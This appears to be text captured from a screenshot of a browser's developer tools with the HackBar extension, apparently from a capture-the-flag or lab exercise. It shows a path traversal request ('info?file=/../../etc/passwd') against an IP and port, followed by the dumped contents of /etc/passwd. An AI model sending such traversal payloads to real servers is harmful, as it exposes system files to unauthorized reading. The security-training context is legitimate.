 /../../etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/
nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/
sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/
nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/
nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/
nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/
nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://125.70.243.22:31435/info?file=/../../etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All